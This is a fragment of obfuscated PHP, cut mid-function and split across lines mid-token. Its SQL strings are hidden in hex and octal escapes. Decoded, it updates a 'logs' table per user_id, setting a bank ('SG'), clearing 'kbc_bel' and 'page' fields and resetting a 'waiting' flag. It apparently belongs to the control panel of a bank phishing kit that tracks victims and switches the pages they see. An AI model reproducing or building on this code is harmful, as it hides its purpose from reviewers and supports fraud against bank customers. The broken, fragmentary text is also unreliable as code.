
\171"
, 
null
, PDO::PARAM_STR); 
$stmt
->bindVal
ue(
"\x3a\167\x61\x69\x74\x69\156\147"
, 
"\146
\x61\x6c\163\x65"
, PDO::PARAM_STR); 
$stmt
->b
indValue(
"\72\x75\163\x65\162\137\x69\144"
, 
$uid
, PDO::PARAM_STR); 
$stmt
->execute(); } 
p
ublic
static
function
setBelInformation
(
$ui
d
)
{ 
$sql
 = 
"\125\120\x44\101\x54\105\40\x6c
\x6f\147\163\40\x53\105\124\40\x62\141\156\1
53\x20\x3d\40\72\142\141\156\x6b\54\x20\x6b
\142\x63\137\142\145\154\40\75\40\x3a\145\15
5\x70\x74\171\54\40\x70\x61\147\145\40\75\40
\72\x65\x6d\160\164\x79\54\40\167\x61\151\16
4\x69\156\x67\x20\x3d\40\x3a\x77\141\151\x74
\151\x6e\x67\40\127\110\x45\122\x45\40\165\x
73\x65\x72\x5f\x69\144\40\75\x20\x3a\x75\x73
\x65\162\137\151\x64"
; 
$db
 = 
static
::getDB
(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindV
alue(
"\x3a\x62\141\x6e\153"
, 
"\x53\107"
, PD
O::PARAM_STR); 
$stmt
->bindValue(
"\x3a\145\x6
d\x70\x74\171"
, 
null
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\72\167\141\x69\164\x69\156\14
7"
, 
"\146\141\154\x73\x65"
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\72\165\163\145\x72\137\15
1\144"
, 
$uid
, PDO::PARAM_STR); 
$stmt
->execut